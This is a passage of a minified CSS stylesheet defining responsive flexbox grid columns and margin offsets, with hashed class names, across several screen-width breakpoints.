    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .lb9f234b3 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 33.33333333333333%;
    -ms-flex: 0 0 33.33333333333333%;
    flex: 0 0 33.33333333333333%;
    max-width: 33.33333333333333%;
  }
  .la129a35a {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 41.66666666666667%;
    -ms-flex: 0 0 41.66666666666667%;
    flex: 0 0 41.66666666666667%;
    max-width: 41.66666666666667%;
  }
  .l95ea4c50 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l46d2b639 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 58.333333333333336%;
    -ms-flex: 0 0 58.333333333333336%;
    flex: 0 0 58.333333333333336%;
    max-width: 58.333333333333336%;
  }
  .l91017f56 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 66.66666666666666%;
    -ms-flex: 0 0 66.66666666666666%;
    flex: 0 0 66.66666666666666%;
    max-width: 66.66666666666666%;
  }
  .l5bff7b0b {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .lbaacebb6 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 83.33333333333334%;
    -ms-flex: 0 0 83.33333333333334%;
    flex: 0 0 83.33333333333334%;
    max-width: 83.33333333333334%;
  }
  .lbbafaca4 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 91.66666666666666%;
    -ms-flex: 0 0 91.66666666666666%;
    flex: 0 0 91.66666666666666%;
    max-width: 91.66666666666666%;
  }
  .l9e6f5e2a {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .l1dc6c95e {
    margin-left: 0%;
  }
  .l97f70551 {
    margin-left: 8.333333333333332%;
  }
  .lf6aa02b8 {
    margin-left: 16.666666666666664%;
  }
  .l4c135ed0 {
    margin-left: 25%;
  }
  .l3b31c092 {
    margin-left: 33.33333333333333%;
  }
  .lb5c241e9 {
    margin-left: 41.66666666666667%;
  }
  .l819d9994 {
    margin-left: 50%;
  }
  .lc4f20db5 {
    margin-left: 58.333333333333336%;
  }
  .l37250a5c {
    margin-left: 66.66666666666666%;
  }
  .l274373dd {
    margin-left: 75%;
  }
  .l6ca43ca2 {
    margin-left: 83.33333333333334%;
  }
  .lf4470957 {
    margin-left: 91.66666666666666%;
  }
}
@media only screen and (min-width: 1440px) {
  .lb6b3e6d1 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .l89b51988 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .l5c4f7319 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 6.25%;
    -ms-flex: 0 0 6.25%;
    flex: 0 0 6.25%;
    max-width: 6.25%;
  }
  .ld5294c02 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 12.5%;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .l2baaece5 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 18.75%;
    -ms-flex: 0 0 18.75%;
    flex: 0 0 18.75%;
    max-width: 18.75%;
  }
  .l508dacde {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l4cb6342c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 31.25%;
    -ms-flex: 0 0 31.25%;
    flex: 0 0 31.25%;
    max-width: 31.25%;
  }
  .l2d08b88a {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 37.5%;
    -ms-flex: 0 0 37.5%;
    flex: 0 0 37.5%;
    max-width: 37.5%;
  }
  .l079ba2ac {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 43.75%;
    -ms-flex: 0 0 43.75%;
    flex: 0 0 43.75%;
    max-width: 43.75%;
  }
  .l4759dcbd {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .lc06a753e {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 56.25%;
    -ms-flex: 0 0 56.25%;
    flex: 0 0 56.25%;
    max-width: 56.25%;
  }
  .l1c0702be {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 62.5%;
    -ms-flex: 0 0 62.5%;
    flex: 0 0 62.5%;
    max-width: 62.5%;
  }
  .l537545a7 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 68.75%;
    -ms-flex: 0 0 68.75%;
    flex: 0 0 68.75%;
    max-width: 68.75%;
  }
  .l34b3a84b {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .l3538c30f {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 81.25%;
    -ms-flex: 0 0 81.25%;
    flex: 0 0 81.25%;
    max-width: 81.25%;
  }
  .l54ad0d16 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 87.5%;
    -ms-flex: 0 0 87.5%;
    flex: 0 0 87.5%;
    max-width: 87.5%;
  }
  .lee69b9b6 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 93.75%;
    -ms-flex: 0 0 93.75%;
    flex: 0 0 93.75%;
    max-width: 93.75%;
  }
  .lf1c7c8d4 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .l8eb9307f {
    margin-left: 0%;
  }
  .l438b779f {
    margin-left: 6.25%;
  }
  .ld3870f0f {
    margin-left: 12.5%;
  }
  .l50deeb34 {
    margin-left: 18.75%;
  }
  .l42183e48 {
    margin-left: 25%;
  }
  .ld27fa0eb {
    margin-left: 31.25%;
  }
  .l7b65e0c4 {
    margin-left: 37.5%;
  }
  .l25f33324 {
    margin-left: 43.75%;
  }
  .lbe4f0d51 {
    margin-left: 50%;
  }
  .l325cca63 {
    margin-left: 56.25%;
  }
  .l0a5be087 {
    margin-left: 62.5%;
  }
  .l9d0a79be {
    margin-left: 68.75%;
  }
  .l71ef1ab6 {
    margin-left: 75%;
  }
  .l3250d9a2 {
    margin-left: 81.25%;
  }
  .l0165a43b {
    margin-left: 87.5%;
  }
  .l7006ff25 {
    margin-left: 93.75%;
  }
}
@media only screen and (min-width: 320px) {
  .lc575ec9e {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .la8546672 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .la6d101a1 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l24c7f9ab {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l12a83306 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .l7d97b534 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .l4fd35b1a {
    margin-left: 0%;
  }
  .l75bdc887 {
    margin-left: 25%;
  }
  .ld3dcce98 {
    margin-left: 50%;
  }
  .lb9c16130 {
    margin-left: 75%;
  }
}
@media only screen and (min-width: 568px) {
  .l6e4744cc {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .l59fdd239 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .l6a26e9db {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 12.5%;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .l16e0c49f {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l83c7efac {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 37.5%;
    -ms-flex: 0 0 37.5%;
    flex: 0 0 37.5%;
    max-width: 37.5%;
  }
  .l9339953f {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l395bc425 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 62.5%;
    -ms-flex: 0 0 62.5%;
    flex: 0 0 62.5%;
    max-width: 62.5%;
  }
  .l274cc6f5 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .laec0a715 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 87.5%;
    -ms-flex: 0 0 87.5%;
    flex: 0 0 87.5%;
    max-width: 87.5%;
  }
  .l72c0bd82 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .l8978ced0 {
    margin-left: 0%;
  }
  .l465ab28c {
    margin-left: 12.5%;
  }
  .lcad08903 {
    margin-left: 25%;
  }
  .l385c98a6 {
    margin-left: 37.5%;
  }
  .lfca15a00 {
    margin-left: 50%;
  }
  .lf67ff3af {
    margin-left: 62.5%;
  }
  .l9b313172 {
    margin-left: 75%;
  }
  .l4d3e282c {
    margin-left: 87.5%;
  }
}
@media only screen and (min-width: 768px) {
  .l41f706e8 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .lb3f62321 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .l64d76960 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 8.333333333333332%;
    -ms-flex: 0 0 8.333333333333332%;
    flex: 0 0 8.333333333333332%;
    max-width: 8.333333333333332%;
  }
  .l856505bc {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 16.666666666666664%;
    -ms-flex: 0 0 16.666666666666664%;
    flex: 0 0 16.666666666666664%;
    max-width: 16.666666666666664%;
  }
  .lcd803d5f {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .lbd7ba50e {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 33.33333333333333%;
    -ms-flex: 0 0 33.33333333333333%;
    flex: 0 0 33.33333333333333%;
    max-width: 33.33333333333333%;
  }
  .le5c0f6b8 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 41.66666666666667%;
    -ms-flex: 0 0 41.66666666666667%;
    flex: 0 0 41.66666666666667%;
    max-width: 41.66666666666667%;
  }
  .l934abe78 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l3a67bcb7 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 58.333333333333336%;
    -ms-flex: 0 0 58.333333333333336%;
    flex: 0 0 58.333333333333336%;
    max-width: 58.333333333333336%;
  }
  .le92d2969 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 66.66666666666666%;
    -ms-flex: 0 0 66.66666666666666%;
    flex: 0 0 66.66666666666666%;
    max-width: 66.66666666666666%;
  }
  .l904149b0 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .lab3c734c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 83.33333333333334%;
    -ms-flex: 0 0 83.33333333333334%;
    flex: 0 0 83.33333333333334%;
    max-width: 83.33333333333334%;
  }
  .lfa011cfa {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 91.66666666666666%;
    -ms-flex: 0 0 91.66666666666666%;
    flex: 0 0 91.66666666666666%;
    max-width: 91.66666666666666%;
  }
  .le007cbe2 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .lc614ff4a {
    margin-left: 0%;
  }
  .lbe63b7d2 {
    margin-left: 8.333333333333332%;
  }
  .lf2700062 {
    margin-left: 16.666666666666664%;
  }
  .lbb9182ea {
    margin-left: 25%;
  }
  .l58228cbd {
    margin-left: 33.33333333333333%;
  }
  .lfa659abb {
    margin-left: 41.66666666666667%;
  }
  .le284be2c {
    margin-left: 50%;
  }
  .lcd870368 {
    margin-left: 58.333333333333336%;
  }
  .l6c410957 {
    margin-left: 66.66666666666666%;
  }
  .l5225d3a8 {
    margin-left: 75%;
  }
  .l6a0ff03f {
    margin-left: 83.33333333333334%;
  }
  .lfc6c50bd {
    margin-left: 91.66666666666666%;
  }
}
@media only screen and (min-width: 1024px) {
  .l169d1eb1 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .l3cda514e {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .l5761e75c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 8.333333333333332%;
    -ms-flex: 0 0 8.333333333333332%;
    flex: 0 0 8.333333333333332%;
    max-width: 8.333333333333332%;
  }
  .l6db1e5e0 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 16.666666666666664%;
    -ms-flex: 0 0 16.666666666666664%;
    flex: 0 0 16.666666666666664%;
    max-width: 16.666666666666664%;
  }
  .l160b566a {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .la04f7c7d {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 33.33333333333333%;
    -ms-flex: 0 0 33.33333333333333%;
    flex: 0 0 33.33333333333333%;
    max-width: 33.33333333333333%;
  }
  .l16869faf {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 41.66666666666667%;
    -ms-flex: 0 0 41.66666666666667%;
    flex: 0 0 41.66666666666667%;
    max-width: 41.66666666666667%;
  }
  .ld8ed1e38 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l552d0c6c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 58.333333333333336%;
    -ms-flex: 0 0 58.333333333333336%;
    flex: 0 0 58.333333333333336%;
    max-width: 58.333333333333336%;
  }
  .lad1ba2fe {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 66.66666666666666%;
    -ms-flex: 0 0 66.66666666666666%;
    flex: 0 0 66.66666666666666%;
    max-width: 66.66666666666666%;
  }
  .l771f01bf {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .l516b8eb2 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 83.33333333333334%;
    -ms-flex: 0 0 83.33333333333334%;
    flex: 0 0 83.33333333333334%;
    max-width: 83.33333333333334%;
  }
  .l1d936b98 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 91.66666666666666%;
    -ms-flex: 0 0 91.66666666666666%;
    flex: 0 0 91.66666666666666%;
    max-width: 91.66666666666666%;
  }
  .l1da56dc7 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .l2d85c83b {
    margin-left: 0%;
  }
  .l62ebd8a1 {
    margin-left: 8.333333333333332%;
  }
  .l397fb19d {
    margin-left: 16.666666666666664%;
  }
  .lfb1f8331 {
    margin-left: 25%;
  }
  .l74dd728b {
    margin-left: 33.33333333333333%;
  }
  .l7d4c1eb1 {
    margin-left: 41.66666666666667%;
  }
  .l2a6c7932 {
    margin-left: 50%;
  }
  .l59ebc90f {
    margin-left: 58.333333333333336%;
  }
  .lda57fc68 {
    margin-left: 66.66666666666666%;
  }
  .l9ca06dde {
    margin-left: 75%;
  }
  .l21ae0154 {
    margin-left: 83.33333333333334%;
  }
  .ldbeef393 {
    margin-left: 91.66666666666666%;
  }
}
@media only screen and (min-width: 1280px) {
  .l789ecca2 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .le1b9dbb1 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .l95e10526 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 8.333333333333332%;
    -ms-flex: 0 0 8.333333333333332%;
    flex: 0 0 8.333333333333332%;
    max-width: 8.333333333333332%;
  }
  .lbe90b42d {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 16.666666666666664%;
    -ms-flex: 0 0 16.666666666666664%;
    flex: 0 0 16.666666666666664%;
    max-width: 16.666666666666664%;
  }
  .lb1730532 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l21ab233b {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 33.33333333333333%;
    -ms-flex: 0 0 33.33333333333333%;
    flex: 0 0 33.33333333333333%;
    max-width: 33.33333333333333%;
  }
  .lbca8d768 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 41.66666666666667%;
    -ms-flex: 0 0 41.66666666666667%;
    flex: 0 0 41.66666666666667%;
    max-width: 41.66666666666667%;
  }
  .l13d5aff7 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .lfbb9b697 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 58.333333333333336%;
    -ms-flex: 0 0 58.333333333333336%;
    flex: 0 0 58.333333333333336%;
    max-width: 58.333333333333336%;
  }
  .le0affde1 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 66.66666666666666%;
    -ms-flex: 0 0 66.66666666666666%;
    flex: 0 0 66.66666666666666%;
    max-width: 66.66666666666666%;
  }
  .l6897cf3e {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .l9e2f0e5f {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 83.33333333333334%;
    -ms-flex: 0 0 83.33333333333334%;
    flex: 0 0 83.33333333333334%;
    max-width: 83.33333333333334%;
  }
  .l0266a0f5 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 91.66666666666666%;
    -ms-flex: 0 0 91.66666666666666%;
    flex: 0 0 91.66666666666666%;
    max-width: 91.66666666666666%;
  }
  .l6ceba69c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .lc722ddd5 {
    margin-left: 0%;
  }
  .l216d132b {
    margin-left: 8.333333333333332%;
  }
  .l2afb4738 {
    margin-left: 16.666666666666664%;
  }
  .l8ff34a9c {
    margin-left: 25%;
  }
  .l3fd3c536 {
    margin-left: 33.33333333333333%;
  }
  .lf56b8178 {
    margin-left: 41.66666666666667%;
  }
  .l9a26c2a9 {
    margin-left: 50%;
  }
  .l2d28ec6f {
    margin-left: 58.333333333333336%;
  }
  .l4d3e6f2a {
    margin-left: 66.66666666666666%;
  }
  .l62c5242a {
    margin-left: 75%;
  }
  .le4db51fc {
    margin-left: 83.33333333333334%;
  }
  .l5a5a5737 {
    margin-left: 91.66666666666666%;
  }
}
@media only screen and (min-width: 1366px) {
  .lb3c17baf {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .l54fc27ec {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .lb0ad5bff {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 8.333333333333332%;
    -ms-flex: 0 0 8.333333333333332%;
    flex: 0 0 8.333333333333332%;
    max-width: 8.333333333333332%;
  }
  .l7cd09b0c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 16.666666666666664%;
    -ms-flex: 0 0 16.666666666666664%;
    flex: 0 0 16.666666666666664%;
    max-width: 16.666666666666664%;
  }
  .l7d758410 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ld929218e {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 33.33333333333333%;
    -ms-flex: 0 0 33.33333333333333%;
    flex: 0 0 33.33333333333333%;
    max-width: 33.33333333333333%;
  }
  .l6879ee90 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 41.66666666666667%;
    -ms-flex: 0 0 41.66666666666667%;
    flex: 0 0 41.66666666666667%;
    max-width: 41.66666666666667%;
  }
  .l167df911 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .le83596c5 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
